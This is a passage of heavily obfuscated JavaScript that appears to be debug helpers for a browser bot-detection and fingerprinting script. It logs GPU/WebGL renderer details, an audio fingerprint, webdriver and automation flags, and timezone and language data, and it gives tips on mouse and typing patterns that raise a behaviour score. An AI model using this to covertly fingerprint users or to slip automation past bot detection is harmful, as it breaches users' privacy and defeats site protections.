_0x33f303(_0x5a8de3,_0x5247e7-0xcd,_0x5a8de3-0x4a,_0x48cf0a-0xd6);}function _0x504de8(_0x186b69,_0x130dea,_0x6091a4,_0x5dde5e){return _0x33f303(_0x5dde5e,_0x130dea-0x66,_0x6091a4-0xca,_0x186b69-0x561);}if(_0x6a0300(0xefd,0xbdb,0x1166,0x921)==='tnDKY'){_0x5994e3[_0x6a0300(0xf81,0x7c8,0x122e,0xe84)]('===\x20GPU\x20De'+_0x504de8(0x160b,0x197d,0x156f,0x14e0)+_0x504de8(0x106e,0x94d,0xa75,0x82e));if(typeof behaviorTracker!==_0x6a0300(0x873,0x1564,0x1061,0xe07)&&behaviorTracker['rt']){const _0x419b70=behaviorTracker['rt']['gpu'];_0x5994e3[_0x504de8(0x130f,0xbb7,0xf82,0x1973)](_0x6a0300(0x912,-0x6b1,-0x55c,0xde)+_0x504de8(0x13a9,0x16df,0x1a5f,0x180c)),_0x5994e3[_0x6a0300(0x1466,0x105b,0xf75,0xe84)]('-\x20GPU\x20medi'+_0x504de8(0x1370,0x1061,0x157b,0x1ba1),_0x419b70[_0x6a0300(0xa79,0xa70,-0x57,0x304)]),_0x5994e3[_0x504de8(0x130f,0x1522,0x15a0,0x16f0)](_0x504de8(0x602,0x325,-0x8e,-0x18f)+'dard\x20devia'+'tion:',_0x419b70['sd']),_0x5994e3[_0x504de8(0x130f,0xf71,0xe3f,0xc48)](_0x6a0300(0xa3,-0x218,0xb30,0x4a0)+_0x6a0300(0x6f3,0x327,0x4d2,0x8da)+_0x6a0300(0x787,0x416,0x1ae,0x8ab)+':'),_0x5994e3[_0x504de8(0x130f,0x15f0,0x1b25,0xf1c)](_0x504de8(0x10e1,0x1209,0xd10,0x1554),_0x28b914[_0x504de8(0x12bf,0xbd2,0x14d5,0x17d5)]),_0x5994e3['info'](_0x504de8(0xb25,0x990,0xf4d,0x493),_0x28b914[_0x504de8(0xb38,0x13ec,0xb4d,0xb04)]);try{const _0x7cd98e=document['createElem'+'ent']('canvas'),_0x17723b=_0x7cd98e[_0x504de8(0x8fb,0x63b,0xeb5,0xa2b)](_0x6a0300(0x98f,0x957,0xa07,0x926))||_0x7cd98e[_0x504de8(0x8fb,0xe18,0x78,0x322)](_0x504de8(0x1214,0x9ca,0xd09,0x167e)+_0x6a0300(0x35f,-0x2cb,-0xfd,0x3c9));!_0x17723b?_0x5994e3[_0x504de8(0x130f,0x10aa,0x11d3,0x15eb)](_0x504de8(0x1494,0x1962,0x1aa6,0x1b5d)+_0x504de8(0xd02,0x117c,0xe55,0xd42)+'available'):(_0x5994e3[_0x504de8(0x130f,0x102f,0x1bbb,0x1952)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+_0x6a0300(0x18e8,0x9d5,0xf25,0x116a)),_0x5994e3[_0x504de8(0x130f,0x15d2,0x1bc5,0xa49)](_0x504de8(0x1059,0x1741,0xdb7,0x1699)+_0x504de8(0x15ec,0x1d0c,0x1e33,0x1108),_0x17723b[_0x6a0300(0xd0f,0x662,0x10ac,0x9b5)+'er'](_0x17723b['RENDERER'])),_0x5994e3[_0x6a0300(0x946,0xd5d,0x132c,0xe84)](_0x6a0300(0x10e4,0xb1c,0x13c8,0xc0f)+_0x6a0300(0x7a8,0x560,-0x13b,0x34c),_0x17723b['getParamet'+'er'](_0x17723b[_0x6a0300(0xb44,0x1089,0x1111,0xb40)])),_0x5994e3[_0x504de8(0x130f,0xc9b,0x1a57,0x11b5)](_0x6a0300(-0x10a,0x65f,0xd9d,0x556)+_0x504de8(0xa41,0x74c,0x9cc,0x754),_0x17723b[_0x6a0300(0x440,0x695,0x7bb,0x9b5)+'er'](_0x17723b[_0x6a0300(0x7da,0x432,0x4da,0x7de)])));}catch(_0x3f9c6e){_0x5994e3[_0x504de8(0x130f,0xc44,0x1490,0x163f)](_0x504de8(0xa4a,0xdfb,0x10c1,0xe13)+_0x504de8(0x1223,0x1187,0x13b7,0x13f0)+_0x6a0300(0x94d,0xe90,0xd4a,0xb7d),_0x3f9c6e[_0x6a0300(0x672,-0xa6,0x2b5,0x6c6)]);}_0x5994e3[_0x6a0300(0xd1e,0x11a8,0x852,0xe84)]('=========='+_0x6a0300(0x24,0xa49,0x77e,0x853)+_0x504de8(0xcde,0xe28,0x7d4,0x510)),_0x419b70[_0x504de8(0x78f,0xc0c,0xca9,0xeb6)]===-0xd6*-0x3+0x7*-0xae+0x240&&_0x419b70['sd']===0x1*-0xa7f+0x1494+0x1d*-0x59&&_0x5994e3[_0x6a0300(0xc54,0xefc,0x6dc,0xe84)](_0x504de8(0x729,0x560,0xf15,-0x15a)+_0x504de8(0xd36,0x4b8,0x1491,0xfa9)+_0x504de8(0xbef,0xd6f,0xc55,0x10be)+_0x6a0300(0x297,-0xde,0x5f8,0x795)+_0x504de8(0x1376,0x198a,0xe57,0x14ae)+'behaviorTr'+'acker._gpu'+'()');}else{if(_0x6a0300(0x2d8,0x656,0xa52,0x502)!=='cejpI')_0x5994e3['info']('BehaviorTr'+_0x504de8(0xe7e,0x1690,0xaac,0x11a2)+'initialize'+_0x504de8(0xf1e,0xcf0,0x679,0xa91));else{const _0x151709=_0xd2a005[_0x6a0300(0x6b4,-0x2ac,0x7b1,0x53c)](_0x179ad8=>!_0x5a02f7[_0x504de8(0x158f,0x1892,0x171a,0x1579)][_0x6a0300(0x6e8,0x737,0x8ee,0x72e)](_0x504de8(0xfa5,0x1081,0xc86,0x98e)+_0x179ad8+'\x22'));if(_0x151709){const _0x57aa54={};_0x57aa54[_0x6a0300(0x11b1,0x112,0x3c2,0x994)]=_0x571ccb,_0x57aa54['missing']=!![],_0xe4b02[_0x6a0300(0x2e2,0xd5c,0xa19,0x635)+_0x504de8(0xe61,0xac1,0x169c,0x88b)]=_0x57aa54,_0x9e3614+=0x1645+-0x1*0x193b+0x17f*0x2;}}}}else{if(!_0x52e367[_0x6a0300(0xd44,0x11b9,0x1ed,0xabb)]['includes'](_0x1f3158))_0x4a4a17['public'][_0x6a0300(0xac3,0x9d6,0x176e,0x1066)](_0x87dab9);}},window[_0x33f303(-0x287,0x1d,0x9b,0x5b9)+_0x33f303(0xcc4,0x67e,0x3f5,0xbd8)]=function(){function _0x1fe7e4(_0x56d19e,_0x228fa9,_0x43556d,_0x2b845d){return _0x33f303(_0x228fa9,_0x228fa9-0x22,_0x43556d-0x10d,_0x56d19e-0x3a3);}function _0x196899(_0x4ad9e4,_0x391575,_0x53d389,_0x103acf){return _0x33f303(_0x53d389,_0x391575-0x1d,_0x53d389-0xa3,_0x103acf-0x306);}if(typeof behaviorTracker!=='undefined'){if(_0x1fe7e4(0xa8a,0xbd6,0x120d,0x1160)===_0x1fe7e4(0xa8a,0x2eb,0xbbf,0x104c))_0x5994e3[_0x1fe7e4(0x1151,0x1545,0x14c9,0xc2d)]('Manually\x20t'+_0x1fe7e4(0xe33,0x5c6,0xf40,0x168b)+_0x1fe7e4(0x10f4,0xf22,0xd2f,0x16b0)+'ion...'),behaviorTracker[_0x196899(0x61a,0x113a,0x5a7,0x953)](),setTimeout(()=>{const _0x492428=behaviorTracker['rt']['gpu'],_0x528cbc={};function _0x53336c(_0x22985f,_0x36cf31,_0x5becff,_0x249762){return _0x196899(_0x22985f-0x18f,_0x36cf31-0x13,_0x36cf31,_0x5becff- -0x26a);}_0x528cbc['med']=_0x492428[_0x53336c(0x5f6,0xa2,0x2ca,0x21b)],_0x528cbc['sd']=_0x492428['sd'];function _0xcf594e(_0x2e85f4,_0x38af2b,_0x111962,_0x52a642){return _0x1fe7e4(_0x38af2b- -0xe0,_0x111962,_0x111962-0x14a,_0x52a642-0x1d8);}_0x5994e3['info']('GPU\x20detect'+_0xcf594e(0x6cd,0x7fc,0xe3a,0x629)+'te.\x20Raw\x20va'+_0x53336c(0x10dd,0xad3,0xd5d,0xf0b),_0x528cbc),behaviorTracker[_0xcf594e(0x965,0x5c2,0xa90,-0x204)](),setTimeout(()=>{const _0x2c4f6a={};_0x2c4f6a[_0x592d4c(0xba2,0xf57,0x177e,0xbaa)]=_0x28b914[_0x41047e(0xdae,0xe73,0x138b,0xb85)];function _0x592d4c(_0x1fac21,_0x1ec767,_0x54df3e,_0x23d101){return _0x53336c(_0x1fac21-0x9c,_0x54df3e,_0x1ec767-0x15d,_0x23d101-0x79);}_0x2c4f6a['gpuSdQ']=_0x28b914[_0x592d4c(0xb76,0x7d0,0x26c,0x7ad)];function _0x41047e(_0x2eb353,_0x33fd87,_0x3a7f9d,_0x2f0fed){return _0x53336c(_0x2eb353-0x2,_0x33fd87,_0x2eb353- -0x4c,_0x2f0fed-0xb5);}_0x5994e3[_0x41047e(0xdfe,0x134c,0xf9c,0x580)](_0x592d4c(0xf7b,0x91e,0x8c2,0x2ff)+'ecialdata\x20'+_0x41047e(0x825,0x5fe,0x40,-0x87)+':',_0x2c4f6a);},0x296+0x19d2+-0x1c04);},-0x1db2+-0x9dc+0x27f2);else return _0x925bea[_0x1fe7e4(0x13af,0x19df,0xbae,0xe11)](_0x4d175e);}else{if('mFBME'!==_0x196899(0x1d8,-0xfb,-0x28b,0x43a))_0x5994e3[_0x196899(0x178c,0xe4f,0xa76,0x10b4)](_0x196899(0xa91,0x659,0xb21,0xe71)+_0x196899(0x1385,0x410,0x8d3,0xc23)+_0x1fe7e4(0xf58,0xb19,0xd2c,0x118e));else try{_0x415009[_0x1fe7e4(0x1185,0xf66,0x1206,0xf9a)+'quencyData'](_0x4e0dcd);const _0x8eac82=_0x4d112c['reduce']((_0x483da7,_0x2b8254)=>_0x483da7+_0x2b8254,0x9d5+0x40*0x56+-0x1f55),_0x240dfd=_0x55eece['reduce']((_0x5038d0,_0x9b80a1)=>{const _0x248147=_0x9b80a1-_0x8eac82/_0xd4bb35[_0x951578(0x16df,0x1070,0xe57,0x109c)];function _0x951578(_0x49d102,_0x50837c,_0x43739b,_0x2ffab9){return _0x1fe7e4(_0x2ffab9- -0x4b3,_0x43739b,_0x43739b-0x1aa,_0x2ffab9-0xb7);}return _0x5038d0+_0x248147*_0x248147;},0x929+-0x35*-0xe+0x31*-0x3f)/_0x3c4465[_0x1fe7e4(0x154f,0x1ba3,0x1bae,0x1d84)],_0x44a2b9=_0x5eafc9[_0x196899(0xc12,0x6ef,0x834,0x79d)]((_0x8eac82+_0x240dfd)*(0x2e0+-0x18d7+0x19df)),_0x5dec98={};_0x5dec98[_0x196899(-0x10a,0xe2,0x521,0x325)]=_0x44a2b9,_0x5dec98[_0x196899(0xda8,0x91,0xb4c,0x556)]=_0x25b0a0[_0x196899(0xd15,0x869,-0x297,0x556)],_0x5dec98['baseLatenc'+'y']=_0x21f4a2[_0x196899(0xc90,0x553,0x93b,0x839)+'y']||-0x215f+0x1e49+0xa*0x4f,_0x5dec98['outputLate'+_0x1fe7e4(0x1104,0x11f5,0xc07,0xaef)]=_0x52c6ba[_0x196899(0xa94,0x1215,0x1020,0xed6)+_0x1fe7e4(0x1104,0xd21,0xaa2,0xa66)]||0x16b0+-0x2*-0x1372+-0x3d94*0x1,_0x5dec98[_0x196899(0x12a6,0x1828,0x1015,0xff8)]=_0x5c950c[_0x196899(0xd33,0xbe7,0x1366,0xff8)],_0x5dec98[_0x196899(0x6e5,0x179a,0xc85,0xed3)]=_0x883f33,_0x5dec98['method']=_0x1fe7e4(0x154e,0x16e2,0x10ff,0x1691)+'ode',this['fingerprin'+'t'][_0x196899(0xc96,0x9f8,0x3f9,0x401)]=_0x5dec98,_0x3d655d[_0x1fe7e4(0xdfc,0x159c,0xaba,0x76b)]();if(_0x209666['state']!==_0x196899(0xdee,0x727,0xbbe,0xe55))_0x52a9e5['close']();_0x330096['info']('[Audio]\x20Au'+_0x1fe7e4(0x105b,0x1448,0x129b,0x1270)+_0x196899(0xdec,0x14d3,0x1857,0x125a)+'ected\x20usin'+_0x1fe7e4(0x8b9,0xa82,0xb3,0x26)+'Node'),_0x41a541();}catch(_0x49a2b8){_0xb2c001['error'](_0x1fe7e4(0x9db,0x43c,0x1105,0x10ae)+'dio\x20data\x20c'+'ollection\x20'+_0x1fe7e4(0x5a1,0x124,0x3bc,0xec),_0x49a2b8);const _0x501c8c={};_0x501c8c[_0x196899(0x144f,0xe28,0x8b5,0xecf)]=![],_0x501c8c[_0x1fe7e4(0x867,0x6bf,0x216,0x85d)]=_0x49a2b8[_0x196899(0xb59,0x6d6,0x2a4,0x8f6)],this[_0x196899(0x148e,0x8b5,0x523,0xc39)+'t']['audio']=_0x501c8c,_0x5a456a['stop']();if(_0x53580b[_0x196899(0x119c,0x1704,0x1422,0xff8)]!=='closed')_0x59bf6f[_0x1fe7e4(0xaf6,0x4de,0x11ce,0x608)]();_0x2df2aa();}}};function _0x23ff90(_0x54faf8,_0x1768bf,_0x5c2197,_0x5ac0bc){return _0x340362(_0x54faf8-0xfe,_0x54faf8,_0x5c2197-0x4b,_0x1768bf-0x13e);}window[_0x33f303(0x11ad,0x728,0xb08,0x95c)+'Detection']=function(){function _0x53b4a5(_0x3b44df,_0x1cad2b,_0x35ed76,_0x2c3b3f){return _0x23ff90(_0x3b44df,_0x2c3b3f-0x124,_0x35ed76-0x12c,_0x2c3b3f-0x17b);}_0x5994e3[_0x53b4a5(0xa11,0x12ff,0xf96,0xfea)]('=========='+_0x3e3768(0xe22,0xede,0xab9,0xb34)+_0x53b4a5(0x11fa,0xce8,0x27f,0x9b9)),_0x5994e3[_0x3e3768(0x196d,0x111c,0x10ea,0xaf5)](_0x3e3768(0xa5f,0x1586,0xfea,0xd38)+'DRIVER\x20DET'+_0x53b4a5(0x24f,0x12f1,0xd28,0xa2f)+'T');function _0x3e3768(_0x1536a3,_0x589549,_0x16b281,_0x37117d){return _0x33f303(_0x589549,_0x589549-0x1db,_0x16b281-0x7f,_0x16b281-0x33c);}_0x5994e3[_0x3e3768(0xf69,0xc51,0x10ea,0x124a)]('=========='+'=========='+_0x53b4a5(0x127a,0x3a0,0x1fd,0x9b9));if(typeof window[_0x3e3768(0x1238,0x10db,0x982,0x518)+_0x3e3768(0x6a,0xf9d,0x731,0x62e)]!==_0x3e3768(0x1280,0x12a7,0x106d,0x1667)){if(_0x3e3768(0xb43,0x1562,0x122e,0xe07)!==_0x53b4a5(-0x2aa,0x4e9,-0x36,0x415)){const _0x106ccd=window['driverDete'+_0x53b4a5(0xd38,0xc91,0x5d7,0x631)];_0x5994e3[_0x53b4a5(0x1228,0xc56,0xec0,0xfea)]('Driver\x20Det'+_0x53b4a5(0x485,0x1208,0xb14,0xcbf)+_0x3e3768(0x1148,0x11ba,0xfb0,0xd41)),_0x5994e3[_0x3e3768(0x1359,0xc32,0x10ea,0xf55)](_0x3e3768(0xa55,0xef2,0xb63,0xcbb)+'\x20drivers:',Array[_0x53b4a5(0xb6c,0xe9f,0x796,0xc11)](_0x106ccd[_0x53b4a5(0x14d4,0xe8e,0x1594,0xcd0)+'ivers'])),_0x5994e3[_0x3e3768(0xb17,0xf13,0x10ea,0x1754)](_0x3e3768(0x119d,0x11c7,0xd61,0xb5b)+_0x53b4a5(0xb4b,-0x4af,0x728,0x2a3),_0x106ccd['detectionS'+'core']),_0x5994e3['info'](_0x53b4a5(0xb2c,0xa97,0x100d,0x8bd)+_0x53b4a5(0x294,0x60b,0x531,0x422),_0x106ccd[_0x53b4a5(0x1333,0x8d0,0xd5a,0xf59)][_0x53b4a5(0xf8b,0xb17,0x1ab3,0x13e8)]),_0x5994e3['info'](_0x53b4a5(-0x27,-0x1b4,-0x227,0x65c)+_0x53b4a5(0xa22,0x131f,0x78b,0xf59)+':'),_0x106ccd['indicators']['forEach']((_0x1c4ef6,_0x3104fd)=>{function _0x4df36d(_0x603d39,_0x451261,_0x2b8b55,_0x5ef134){return _0x3e3768(_0x603d39-0x0,_0x2b8b55,_0x5ef134-0xc3,_0x5ef134-0x127);}function _0x3edb0d(_0xc9a3fb,_0xf7c949,_0x79cf3d,_0x261176){return _0x53b4a5(_0xc9a3fb,_0xf7c949-0xdf,_0x79cf3d-0x33,_0xf7c949- -0x15a);}if(_0x4df36d(0xb0b,0x1488,0x12f1,0xbb5)!==_0x4df36d(0xaa4,0x745,0x959,0x561))_0x5994e3[_0x3edb0d(0x1099,0xe90,0x8ab,0xb60)](_0x3104fd+(-0x17dc+-0x180b+-0x6d8*-0x7)+_0x4df36d(0x1278,0xeda,0xb3d,0x118d)+_0x1c4ef6[_0x4df36d(0x8a7,0xc46,0x132d,0xcab)]+']\x20'+_0x1c4ef6[_0x3edb0d(0xaf1,0xde6,0xee8,0x778)]+':\x20'+(_0x1c4ef6[_0x3edb0d(0x2fe,0x5d5,0x436,0xb64)+'n']||_0x1c4ef6[_0x3edb0d(0xee9,0x104b,0x13f7,0x16c2)]));else{const _0x78a029=_0x1d4800['rt']['ex'];_0x191a10[_0x4df36d(0xcfb,0x178e,0xeba,0x11ad)]('===\x20Cognit'+_0x4df36d(0x5e9,0xbfc,0xd43,0x6e3)+'est\x20==='),_0x3f885e[_0x4df36d(0x1589,0xf6a,0x17c6,0x11ad)](_0x4df36d(0x13e,0x4bb,0xbe3,0x7c9)+_0x4df36d(0x10db,0x4c9,0x417,0xc03)+_0x4df36d(0x1677,0xf79,0x17c9,0x13f8)+_0x4df36d(0xabf,0x14e9,0x69f,0xe19),_0x5bcf23[_0x4df36d(0xfaa,0x78a,0x15b6,0xe75)+_0x3edb0d(0x1361,0xf29,0xa04,0x773)]),_0x5b1646['info'](_0x4df36d(0x7c9,0x7c4,0x73f,0x858)+_0x4df36d(0x13bc,0x166a,0x1337,0x1000)+_0x4df36d(0xaaa,0x99d,0x55e,0xbf1),_0x78a029[_0x3edb0d(0x1388,0xdc0,0x56f,0xc77)][_0x3edb0d(0x783,0xd6e,0x6f1,0x5c1)+'uses']||-0x95c+-0x5*-0x683+0x1733*-0x1),_0x40b1ce[_0x4df36d(0x96b,0xd22,0x144d,0x11ad)]('-\x20Saccades'+_0x4df36d(0x1485,0x749,0x152a,0xe37)+'patterns):',_0x78a029['cognitive'][_0x3edb0d(0xbc1,0x498,0x934,0x3ef)]||0x10fd+-0x2b9+-0xe44),_0x5ad704['info']('-\x20Decision'+_0x3edb0d(-0x11b,0x478,0x68c,0x85b)+'y:',_0x78a029[_0x4df36d(0x1560,0xd3a,0xf3e,0x10dd)]['decisionCo'+'mplexity']||0x1*-0xdd5+-0x1be4+0xb*0x3cb),_0x2d6e75[_0x4df36d(0x14b2,0xde0,0xd32,0x11ad)](_0x3edb0d(0x9e8,0x222,0x24d,0x3aa)+_0x3edb0d(0x10db,0x1124,0x18f6,0x8f2),_0x78a029[_0x3edb0d(0x148a,0xdc0,0x1366,0x87f)]['fatigue']||-0x12c2+0x2545+-0x1*0x1283),(_0x78a029[_0x3edb0d(0x149f,0xdc0,0x1213,0xd4d)][_0x3edb0d(0x10e8,0xd6e,0xe6b,0x939)+_0x4df36d(0xe28,0x7e7,0x14a0,0xc6e)]||-0x136d+-0xf51+-0x22be*-0x1)===-0x1324+-0x166d*-0x1+-0x349*0x1&&(_0x43e783['info']('💡\x20To\x20incre'+_0x4df36d(0x12aa,0x1625,0x1546,0x12fd)+_0x4df36d(0xf2a,0x177a,0xfb9,0x1082)),_0x4e7422[_0x3edb0d(0xbe7,0xe90,0x8c1,0x1615)](_0x3edb0d(0x1690,0x104c,0xcc5,0xb8a)+_0x3edb0d(0xe98,0x836,0xd32,0xeb0)+_0x4df36d(0xdc,0xa0a,0x64c,0x715)+_0x4df36d(0x61a,0x8f2,0xfb2,0x979)+_0x4df36d(0xe09,0x15d5,0xe6f,0xdfb)+'ses)'),_0x15f1b0[_0x4df36d(0xfe0,0x1a6c,0x1858,0x11ad)](_0x4df36d(0x83a,0x36b,0xdb1,0x677)+'up\x20and\x20dow'+'n\x20quickly\x20'+_0x4df36d(0x70e,0x538,-0x63,0x6d4)),_0x282280['info'](_0x3edb0d(0x10f,0x689,0x5dd,0x6eb)+'etween\x20for'+_0x3edb0d(0xf20,0x94d,0xf14,0xb48)+'ith\x20delays'),_0x1fae2c['info']('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3edb0d(-0x5d9,0x252,-0x198,0x1af))),_0x3e9e38[_0x3edb0d(0x5f0,0xe90,0xf86,0x1011)](_0x3edb0d(0x2a7,0x85f,0xcbb,0x5e)+'=========='+'==========');}}),_0x5994e3[_0x3e3768(0x157e,0xca0,0x10ea,0x1325)](_0x53b4a5(0x18a9,0x13f2,0x1420,0x1172)+_0x3e3768(0xb37,0x944,0xaa3,0xab2)+'ion\x20values'+':'),_0x5994e3[_0x53b4a5(0xb7b,0xa10,0xba4,0xfea)](_0x53b4a5(0xb14,0xae2,0x805,0x92e)+_0x53b4a5(0x1799,0xf33,0xce0,0xec3),_0x28b914['driverSign'+_0x53b4a5(0xcfb,0xe8d,0xf3e,0x9de)]),_0x5994e3[_0x3e3768(0x102a,0x10a8,0x10ea,0x177e)]('-\x20automati'+_0x53b4a5(0x8c2,0x620,0x869,0xaa0),_0x28b914[_0x3e3768(0x11e3,0x13b8,0x1295,0x16dc)+_0x3e3768(0x9ae,0x733,0xece,0xdeb)]),_0x5994e3[_0x3e3768(0xfe2,0x12d3,0x10ea,0x199a)](_0x3e3768(0xfb8,0xe93,0xee7,0xa97)+_0x3e3768(0x1b38,0x13d8,0x1477,0x148f)+'cks:'),_0x5994e3[_0x53b4a5(0x1175,0x164b,0x1643,0xfea)](_0x53b4a5(0x1087,0x1086,0x924,0xb70)+'r.webdrive'+'r:',navigator['webdriver']),_0x5994e3[_0x3e3768(0xe48,0x192e,0x10ea,0x186d)](_0x53b4a5(0x1490,0x10c0,0xb95,0x105c)+_0x53b4a5(0x7bc,0x299,0xedb,0xb49),window[_0x53b4a5(0xa9e,-0x23,0x269,0x565)]),_0x5994e3['info']('-\x20window._'+'_webdriver'+'_script_fn'+':',window[_0x3e3768(0x1089,0x80d,0x7cf,0xab8)+'r_script_f'+'n']),_0x5994e3[_0x3e3768(0x105e,0x1249,0x10ea,0xab4)](_0x3e3768(0x76c,0x782,0xaf7,0xb62)+'hrome:',!!window[_0x53b4a5(0x99a,0x1c0,0x6c1,0x5ee)]),_0x5994e3[_0x3e3768(0x19c3,0x1743,0x10ea,0x1721)](_0x53b4a5(0x1010,0x12dc,0x554,0xb70)+_0x3e3768(0xbb2,0x1415,0x1066,0x1870)+'length:',navigator[_0x53b4a5(0xc20,0x848,0x4b2,0xaff)][_0x3e3768(0x1966,0x139e,0x14e8,0x143e)]);}else this[_0x53b4a5(0x113c,0xaf9,0x16f1,0x1095)+_0x3e3768(0x3ad,0x596,0x83e,0x5a8)]();}else{if(_0x53b4a5(0xb1c,0x228,0xbf6,0x589)==='tOnmZ'){const _0x39688=_0x4fe39f/(-0x13a8*-0x1+-0x19*-0x155+-0x34f1)%_0x314d66,_0x386da8=_0x4ae588[_0x53b4a5(0x146a,0x712,0xf75,0xd04)](_0xaf60e/(-0x136a+0xc*0x1d3+0x1e*-0x15)/_0x15d33e);_0x509c2a[_0x508440]=(_0x39688*_0x386da8+_0x58c920*(-0x5fb*-0x3+0x1*0x1e5c+0x300d*-0x1))%(0xc0c+0x1a51+-0x255d),_0x25fb26[_0x1eb060+(-0x935*0x2+-0x270b+0x3976)]=(_0x39688+_0x386da8*(0xfc2+0x473+-0x1*0x1433)+_0xeaceb2*(-0x1562+0x1*-0xfcd+-0x254f*-0x1))%(0x2*0x6f1+0x15db+-0x22bd),_0x128bd5[_0x19e355+(-0xcfd*0x2+0x40b+0x15f1)]=(_0x39688*(0x1*0x14f2+-0x202b+0xb3b)+_0x386da8+_0x42358a*(-0x10ee+0x1af4+0x55*-0x1e))%(0x9c8*-0x3+-0x1*-0x680+0x8*0x2fb),_0x1c5649[_0x3716f5+(0x4be+-0x99e+0x4e3)]=-0x599*0x3+0x571+0xc59;}else _0x5994e3[_0x53b4a5(0x1243,0x124b,0xe37,0xfea)](_0x53b4a5(0x1575,0x18fd,0xf7f,0x1108)+_0x53b4a5(0x5dd,0xa6c,0xddf,0x551)+_0x53b4a5(0xcfc,0x7cf,0x9d6,0xc18)+'tialized\x20y'+'et');}_0x5994e3[_0x3e3768(0x13db,0xc5d,0x10ea,0x182c)](_0x3e3768(0x342,0xf68,0xab9,0xd07)+_0x3e3768(0x7a3,0xece,0xab9,0x956)+'==========');},window[_0x23ff90(0x1260,0xb00,0x3f2,0x10f6)+_0x33f303(0xe0a,0x159c,0x7e5,0x10b6)+'on']=function(){function _0x1168b1(_0x1d81e6,_0x54b4a2,_0x3bc866,_0x2107e5){return _0x33f303(_0x1d81e6,_0x54b4a2-0x10a,_0x3bc866-0x155,_0x2107e5-0x1ac);}_0x5994e3[_0x4fd876(0xfc1,0xcaa,0x1525,0xe9c)]('Manually\x20t'+_0x4fd876(0xca3,0xcee,0xe17,0x1392)+_0x4fd876(0x634,0x74b,0x9dc,-0x270)+_0x4fd876(0xd95,0x509,0x535,0x1479));function _0x4fd876(_0x576779,_0x5b4282,_0x4b0f75,_0x58f813){return _0x33f303(_0x5b4282,_0x5b4282-0x184,_0x4b0f75-0x1c5,_0x576779-0x213);}if(typeof _0x333048!=='undefined'){const _0x25268c=new _0x333048();window[_0x1168b1(0x4f4,0x89d,-0x4b,0x7f2)+_0x4fd876(0x608,0x8d2,-0x7,0x3a2)]=_0x25268c,_0x5994e3[_0x1168b1(0x1715,0xadd,0x1791,0xf5a)]('Ã¢Å“â€¦\x20Dr'+_0x1168b1(-0x334,0x107,0x54e,0x26a)+'tion\x20compl'+_0x1168b1(0x16ab,0x112f,0x1716,0x1081)),window[_0x4fd876(0xb6f,0x46a,0xe84,0xd1c)+'Detection']();}else _0x5994e3[_0x1168b1(0x11a5,0x113a,0xb2e,0xf5a)](_0x1168b1(0x10cc,0x177c,0x1846,0x1075)+_0x1168b1(0xa76,0xc4a,0x671,0x9d9)+_0x4fd876(0x7f0,0xff0,0x7d2,0xc46)+_0x4fd876(0x5ae,-0x206,0xc8b,0x145)+_0x1168b1(0x3ee,0x9,0x885,0x615));},window[_0x23ff90(0x1492,0xd59,0x127f,0x7dd)+_0x33f303(0x939,0x1541,0x1777,0x1162)]=function(){_0x5994e3[_0x3e720f(0x10d3,0x1752,0x1715,0xeff)](_0x392bbb(0x107f,0xac7,0xf85,0xad6)+_0x392bbb(0x1191,0xac4,0x112f,0xd41)+'Collection'+_0x392bbb(0x522,0xd8f,0xe1b,0xa16));const _0x16b4c2=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x392bbb(0x1121,0xac5,0x11e0,0x656)])||_0x392bbb(0x119,-0x122,0x46d,-0x9be)+'rt'in window||navigator[_0x392bbb(0x25a,0x599,0x3e2,-0x172)+'ints']>0x720*0x3+-0x48a+0x1af*-0xa;_0x5994e3[_0x392bbb(0xd1a,0xc6f,0x9ba,0x459)](_0x3e720f(0xe21,0x16ed,0x13fe,0x7ba)+'e:',_0x16b4c2?_0x392bbb(0x60d,0x8f0,0x26c,0x6d6):_0x3e720f(0xada,0x101c,0x74d,0x765)),_0x5994e3['info'](_0x392bbb(0x646,0x712,0xaa1,0xe65)+_0x3e720f(0x484,0x3e0,0x93c,0x416)),_0x5994e3[_0x3e720f(0x10d3,0xd01,0xf69,0xa4e)]('-\x20Timezone'+_0x392bbb(0x77b,0xd9f,0x859,0xefe),_0x28b914['timezoneFl'+_0x392bbb(0x91c,0xb08,0xf12,0x139b)]);function _0x3e720f(_0x513ecc,_0x48c5cf,_0x286219,_0x145d58){return _0x23ff90(_0x286219,_0x513ecc-0x20d,_0x286219-0x1d3,_0x145d58-0x16e);}_0x5994e3['info']('\x0aLanguage\x20'+_0x3e720f(0x484,0x7d,-0x35e,0x48b)),_0x5994e3[_0x392bbb(0x12d6,0xc6f,0x9c3,0x3ef)]('-\x20Language'+_0x3e720f(0x1203,0x13f0,0x929,0xf5f),_0x28b914['languageFl'+'ags']),_0x5994e3[_0x392bbb(0x13cd,0xc6f,0x404,0xaad)](_0x3e720f(0x121d,0xbde,0xbbc,0xe7f)+_0x3e720f(0x73b,-0x19b,0x693,0x20d)+_0x3e720f(0x683,0x792,0x366,0x1e9)+_0x392bbb(0x578,0xabe,0x12e9,0x9cf)+_0x3e720f(0x1227,0x1917,0x1370,0x1a11)),_0x5994e3[_0x3e720f(0x10d3,0x15ea,0x15a1,0x896)](_0x392bbb(0x6c5,0x8cf,0xdeb,0x2cb)+_0x392bbb(0x448,-0x132,0x1b7,-0x891),_0x28b914[_0x392bbb(0x1117,0x9f0,0x815,0x119d)]),_0x5994e3[_0x392bbb(0x3bf,0xc6f,0x12ba,0xda5)](_0x3e720f(0x99c,0xf0f,0xa4d,0xb08)+_0x3e720f(0x135f,0x18f6,0x15a5,0x1a1c)+_0x3e720f(0x11bc,0x1158,0xb94,0x1379)+'are):'),_0x5994e3[_0x392bbb(0x14ec,0xc6f,0x9bd,0xd67)](_0x392bbb(0xbb,-0x3d,-0x579,0x79d)+_0x3e720f(0x1203,0x1181,0xf71,0x988),_0x28b914[_0x3e720f(0x920,0x260,0x304,0xb1f)+_0x392bbb(0x8ef,0xb08,0xda8,0x12d4)]),_0x5994e3[_0x3e720f(0x10d3,0x9e9,0x1071,0x10f0)](_0x392bbb(0x11eb,0xf10,0x128f,0x901)+_0x392bbb(0x771,0xde2,0xf16,0xd6c)+':',_0x28b914[_0x3e720f(0x14ae,0xbf1,0x14d8,0xf7a)+_0x392bbb(0x9b,-0x127,0x2d3,-0x90d)]),_0x5994e3['info'](_0x392bbb(0xb33,0xf10,0x1298,0xa27)+'uirks:',_0x28b914[_0x3e720f(0x14ae,0xf4f,0x1d19,0x1571)+'ks']),_0x5994e3[_0x3e720f(0x10d3,0x1813,0x1213,